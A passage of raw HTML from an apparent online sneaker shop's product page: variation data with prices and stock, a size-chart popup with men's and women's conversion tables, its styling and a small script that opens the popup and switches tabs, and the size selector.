Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:998,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113901-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492194,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;998 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;11&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 17 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;113900-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492195,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;11-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 11 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492196,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_male-female&quot;:&quot;mens-size&quot;,&quot;attribute_pa_size&quot;:&quot;12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Only 12 Items Left&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:157,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;5_11zon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;alt&quot;:&quot;5_11zon&quot;,&quot;src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-510x510.jpeg 510w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-400x400.jpeg 400w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-800x800.jpeg 800w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-280x280.jpeg 280w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-768x768.jpeg 768w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg 247w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg 100w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-50x50.jpeg 50w, https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon.jpeg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/dopekicksworld.com\/wp-content\/uploads\/2024\/01\/5_11zon-247x247.jpeg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:550416,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:492197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_stock_left&quot;:&quot;1000 left&quot;}]">
	<div data-product_id="492186" data-threshold_min="30" data-threshold_max="100" data-total="11">    <div class="custom-size-chart-wrap">
  <button type="button" class="button size-chart-btn" id="openSizeChart">
    Size Chart
  </button>
</div>

<!-- Popup -->
<div id="sizeChartModal" class="size-chart-modal" style="display: none">
  <div class="size-chart-overlay"></div>
  <div class="size-chart-content">
    <div class="size-chart-content-inner">
      <span class="close-chart">&times;</span>
      <div class="size-chart--text">
        <h3>Find Your Perfect Size</h3>
        <p><em>Please check the chart and notes below before placing your order.</em></p>
        <p>1. The JP (CM) size shown on shoe boxes and labels refers to the Japanese sizing standard and may differ slightly from the actual foot length (cm).</p>
        <p>2. We recommend choosing your size based on your US or EU size for the most accurate fit.</p>
        <p>3. The insole length may vary by approximately 0.2–0.5 cm in length, depending on the shoe model.</p>
        <p>4. For larger sizes (US 12 and above), please contact our Customer Service team for detailed size advice to ensure the best fit.</p>
        <p>5. Some shoes come in <strong>Women's Sizes</strong>, please fill in and search your product name on the search bar to find</p>
      </div>
      <div class="tab-buttons">
        <button
          type="button"
          class="tab-btn active"
          data-tab="men"
        >
          Men
        </button>
        <button
          type="button"
          class="tab-btn "
          data-tab="women"
        >
          Women
        </button>
      </div>
      <!-- Tab Men -->
      <div
        class="tab-content active"
        id="tab-men"
      >
      <div class="tab-content-inner">
        <table class="size-chart-table">
          <thead class="size-chart-table--head">
            <tr>
              <th>US</th>
              <th>EU</th>
              <th>UK</th>
              <th>JP(CM)</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>4</td>
              <td>36</td>
              <td>3.5</td>
              <td>23</td>
            </tr>
            <tr>
              <td>4.5</td>
              <td>36.5</td>
              <td>4</td>
              <td>23.5</td>
            </tr>
            <tr>
              <td>5</td>
              <td>37.5</td>
              <td>4.5</td>
              <td>23.5</td>
            </tr>
            <tr>
              <td>5.5</td>
              <td>38</td>
              <td>5</td>
              <td>24</td>
            </tr>
            <tr>
              <td>6</td>
              <td>38.5</td>
              <td>5.5</td>
              <td>24</td>
            </tr>
            <tr>
              <td>6.5</td>
              <td>39</td>
              <td>6</td>
              <td>24.5</td>
            </tr>
            <tr>
              <td>7</td>
              <td>40</td>
              <td>6</td>
              <td>25</td>
            </tr>
            <tr>
              <td>7.5</td>
              <td>40.5</td>
              <td>6.5</td>
              <td>25.5</td>
            </tr>
            <tr>
              <td>8</td>
              <td>41</td>
              <td>7</td>
              <td>26</td>
            </tr>
            <tr>
              <td>8.5</td>
              <td>42</td>
              <td>7.5</td>
              <td>26.5</td>
            </tr>
            <tr>
              <td>9</td>
              <td>42.5</td>
              <td>8</td>
              <td>27</td>
            </tr>
            <tr>
              <td>9.5</td>
              <td>43</td>
              <td>8.5</td>
              <td>27.5</td>
            </tr>
            <tr>
              <td>10</td>
              <td>44</td>
              <td>9</td>
              <td>28</td>
            </tr>
            <tr>
              <td>10.5</td>
              <td>44.5</td>
              <td>9.5</td>
              <td>28.5</td>
            </tr>
            <tr>
              <td>11</td>
              <td>45</td>
              <td>10</td>
              <td>29</td>
            </tr>
            <tr>
              <td>11.5</td>
              <td>45.5</td>
              <td>10.5</td>
              <td>29.5</td>
            </tr>
            <tr>
              <td>12</td>
              <td>46</td>
              <td>11</td>
              <td>30</td>
            </tr>
            <tr>
              <td>12.5</td>
              <td>47</td>
              <td>11.5</td>
              <td>30.5</td>
            </tr>
            <tr>
              <td>13</td>
              <td>47.5</td>
              <td>12</td>
              <td>31</td>
            </tr>
            <tr>
              <td>14</td>
              <td>48.5</td>
              <td>13</td>
              <td>32</td>
            </tr>
          </tbody>
        </table>
        </div>
      </div>
      <!-- Tab Women -->
      <div
        class="tab-content "
        id="tab-women"
      >
      <div class="tab-content-inner">
        <table class="size-chart-table">
          <thead class="size-chart-table--head">
            <tr>
              <th>US</th>
              <th>EU</th>
              <th>UK</th>
              <th>JP(CM)</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>5</td>
              <td>35.5</td>
              <td>2.5</td>
              <td>22</td>
            </tr>
            <tr>
              <td>5.5</td>
              <td>36</td>
              <td>3</td>
              <td>22.5</td>
            </tr>
            <tr>
              <td>6</td>
              <td>36.5</td>
              <td>3.5</td>
              <td>23</td>
            </tr>
            <tr>
              <td>6.5</td>
              <td>37.5</td>
              <td>4</td>
              <td>23.5</td>
            </tr>
            <tr>
              <td>7</td>
              <td>38</td>
              <td>4.5</td>
              <td>24</td>
            </tr>
            <tr>
              <td>7.5</td>
              <td>38.5</td>
              <td>5</td>
              <td>24.5</td>
            </tr>
            <tr>
              <td>8</td>
              <td>39</td>
              <td>5.5</td>
              <td>25</td>
            </tr>
            <tr>
              <td>8.5</td>
              <td>40</td>
              <td>6</td>
              <td>25.5</td>
            </tr>
            <tr>
              <td>9</td>
              <td>40.5</td>
              <td>6.5</td>
              <td>26</td>
            </tr>
            <tr>
              <td>9.5</td>
              <td>41</td>
              <td>7</td>
              <td>26.5</td>
            </tr>
            <tr>
              <td>10</td>
              <td>42</td>
              <td>7.5</td>
              <td>27</td>
            </tr>
            <tr>
              <td>10.5</td>
              <td>42.5</td>
              <td>8</td>
              <td>27.5</td>
            </tr>
            <tr>
              <td>11</td>
              <td>43</td>
              <td>8.5</td>
              <td>28</td>
            </tr>
            <tr>
              <td>11.5</td>
              <td>44</td>
              <td>9</td>
              <td>28.5</td>
            </tr>
            <tr>
              <td>12</td>
              <td>44.5</td>
              <td>9.5</td>
              <td>29</td>
            </tr>
            <tr>
              <td>12.5</td>
              <td>45</td>
              <td>10</td>
              <td>29.5</td>
            </tr>
            <tr>
              <td>13</td>
              <td>45.5</td>
              <td>10.5</td>
              <td>30</td>
            </tr>
          </tbody>
        </table>
        </div>
      </div>
    </div>
  </div>
</div>

<style>
  .size-chart-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background-color: #fff !important;
  color: #333;
  font-size: 16px;
  border: none;
  margin: 0;
  cursor: pointer;
  font-weight: 600;
text-transform: capitalize;
	  position:absolute;
	  right: 0;
	  z-index:99;
}

.size-chart-btn::before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background: url('/wp-content/uploads/2025/10/ruler.png') no-repeat center center;
  background-size: contain;
}
	button.size-chart-btn:hover,
button.size-chart-btn:focus,
button.size-chart-btn:active {
  background-color: #fff!important;
  color: #111!important;
	box-shadow:none!important;
	text-decoration: underline;
	transform: none!important;
}
  .size-chart-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
  }
  .size-chart-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
  }
  .size-chart-content {
    background: #fff;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 25px 20px;
    border-radius: 12px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10000;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.2);
  }
  .size-chart-content-inner {
    width: 100%;
    max-height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

  }
  .size-chart--text p {
    font-size:14px;
    margin-bottom: 8px;
  }
  .tab-buttons {
    display: flex;
    justify-content: left;
    margin-bottom: 8px;
  }
  .tab-btn {
    min-width:160px;
    border: 1px solid #323232;
    border-radius: 0!important;;
    cursor: pointer;
    font-weight: 500;
    transition: all 0.2s ease;
    margin:0;
  }
  .tab-btn.active {
    background: #323232;
    color: #fff;
  }
  .tab-content {
    position: relative;
    display: none;
  }
  .tab-content.active {
    display: block;
  }
  .tab-content-inner {
    max-height: 400px;
    overflow: auto;
  }
  table.size-chart-table {
    table-layout: auto;
    width: 100%;
    border-collapse: collapse;
    margin: 0;
    text-align: center;
  }
  .size-chart-table--head {
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 99;
  }
  .size-chart-table th,
  .size-chart-table td {
    border: 1px solid #323232;
    padding: 8px;
    text-align: center;
  }
  .size-chart-table th {
    background-color: #323232;
    color:#fff;
    font-weight: bold;
    font-size:14px;
  }
  .size-chart-table tbody td {
    font-size: 14px;
    color: #333;
  }
  .size-chart-table tbody tr:nth-child(odd) td {
    background-color: #f8f8f8;
    color: #494949;
  }
  .close-chart {
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
    font-size: 22px;
	  padding: 0 8px;
	  background:#111;
	  color:#fff;
  }
  @media (min-width: 768px) {
    .size-chart-content {
      width: 60%;
      height: unset;
      border-radius: 8px;
    }
    .size-chart-content-inner {
      max-height: 78vh;
    }
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const modal = document.getElementById("sizeChartModal");
    const openBtn = document.getElementById("openSizeChart");
    const closeBtn = document.querySelector(".close-chart");
    const overlay = document.querySelector(".size-chart-overlay");
    const tabs = document.querySelectorAll(".tab-btn");
    const tabContents = document.querySelectorAll(".tab-content");

    // Open popup
    openBtn.addEventListener("click", () => (modal.style.display = "block"));
    // Close popup
    closeBtn.addEventListener("click", () => (modal.style.display = "none"));
    overlay.addEventListener("click", () => (modal.style.display = "none"));

    // Tab switch
    tabs.forEach((tab) => {
      tab.addEventListener("click", function () {
        tabs.forEach((t) => t.classList.remove("active"));
        tabContents.forEach((c) => c.classList.remove("active"));
        this.classList.add("active");
        const target = document.getElementById("tab-" + this.dataset.tab);
        if (target) target.classList.add("active");
      });
    });
  });
</script>
    
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_male-female">Male/Female</label></th>
						<td class="value">
							<select style="display:none" id="pa_male-female" class=" woo-variation-raw-select" name="attribute_pa_male-female" data-attribute_name="attribute_pa_male-female" data-show_option_none="yes"><option value="">Choose an option</option><option value="mens-size"  selected='selected'>Men&#039;s Size</option></select><ul role="radiogroup" aria-label="Male/Female" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_male-female" data-attribute_values="[&quot;mens-size&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_male-female" data-wvstooltip="Men&#039;s Size" class="variable-item button-variable-item button-variable-item-mens-size selected" title="Men&#039;s Size" data-title="Men&#039;s Size" data-value="mens-size" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Men&#039;s Size</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Select Size ( US )</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="7"  selected='selected'>7</option><option value="7-5" >7.5</option><option value="8" >8</option><option value="8-5" >8.5</option><option value="9" >9</option><option value="9-5" >9.5</option><option value="10" >10</option><option value="10-5" >10.5</option><option value="11" >11</option><option value="11-5" >11.5</option><option value="12" >12</option></select><ul role="radiogroup" aria-label="Select Size ( US )" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;7&quot;,&quot;7-5&quot;,&quot;8&quot;,&quot;8-5&quot;,&quot;9&quot;,&quot;9-5&quot;,&quot;10&quot;,&quot;10-5&quot;,&quot;11&quot;,&quot;11-5&quot;,&quot;12&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="7" class="variable-item button-variable-item button-variable-item-7 selected" title="7" data-title="7" data-value="7" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">7</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="7.5" class="variable-item button-variable-item button-variable-item-7-5 " title="7.5" data-title="7.5" data-value="7-5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">7.5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="8" class="variable-item button-variable-item button-variable-item-8 " title="8" data-title="8" data-value="8" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">8</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="8.5" class="variable-item button-variable-item button-variable-item-8-5 " title="8.5" data-title="8.5" data-value="8-5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">8.5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="9" class="variable-item button-variable-item button-variable-item-9 " title="9" data-title="9" data-value="9" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">9</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="9.5" class="variable-item button-variable-item button-variable-item-9-5 " title="9.5" data-title="9.5" data-value="9-5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">9.5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="10" class="variable-item button-variable-item button-variable-item-10 " title="10" data-title="10" data-value="10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="10.5" class="variable-item button-variable-item button-variable-item-10-5 " title="10.5" data-title="10.5" data-value="10-5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10.5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="11" class="variable-item button-variable-item button-variable-item-11 " title="11" data-title="11" data-value="11" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">11</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="11.5" class="variable-item button-variable-item button-variable-item-11-5 " title="11.5" data-title="11.5" data-value="11-5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">11.5</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="12" class="variable-item button-variable-item button-variable-item-12 " title="12" data-title="12" data-value="12" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12</span><span class="wvs-stock-left-info" data-wvs-stock-info=""></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="caution-note">
